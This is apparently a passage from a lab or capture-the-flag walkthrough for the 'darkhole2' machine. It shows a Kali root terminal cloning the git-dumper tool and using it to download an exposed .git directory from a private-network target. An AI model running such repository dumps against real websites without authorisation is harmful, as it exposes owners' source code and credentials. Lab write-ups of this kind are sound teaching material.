 ┌──(root💀kali)-[~/darkhole2]
└─# git clone https://github.com/arthaud/git-dumper
Cloning into 'git-dumper'...
remote: Enumerating objects: 127, done.
remote: Counting objects: 100% (70/70), done.
remote: Compressing objects: 100% (51/51), done.
remote: Total 127 (delta 35), reused 44 (delta 19), pack-reused 57
Receiving objects: 100% (127/127), 44.64 KiB | 1.44 MiB/s, done.
Resolving deltas: 100% (64/64), done.
┌──(root💀kali)-[~/darkhole2]
└─# cd git-dumper
┌──(root💀kali)-[~/darkhole2/git-dumper]
└─# ls
git_dumper.py  LICENSE  README.md  requirements.txt  setup.py
┌──(root💀kali)-[~/darkhole2/git-dumper]
└─# mkdir backup
┌──(root💀kali)-[~/darkhole2/git-dumper]
└─# python3 git_dumper.py http://192.168.1.179/.git/ backup
[-] Testing http://192.168.1.179/.git/HEAD [200]
[-] Testing http://192.168.1.179/.git/ [200]
[-] Fetching .git recursively
[-] Fetching http://192.168.1.179/.git/ [200]
[-] Fetching http://192.168.1.179/.gitignore [404]
[-] http://192.168.1.179/.gitignore responded with status code 404
[-] Fetching http://192.168.1.179/.git/COMMIT_EDITMSG [200]
[-] Fetching http://192.168.1.179/.git/index [200]
[-] Fetching http://192.168.1.179/.git/HEAD [200]
[-] Fetching http://192.168.1.179/.git/description [200]
[-] Fetching http://192.168.1.179/.git/config [200]
[-] Fetching http://192.168.1.179/.git/logs/ [200]
[-] Fetching http://192.168.1.179/.git/info/ [200]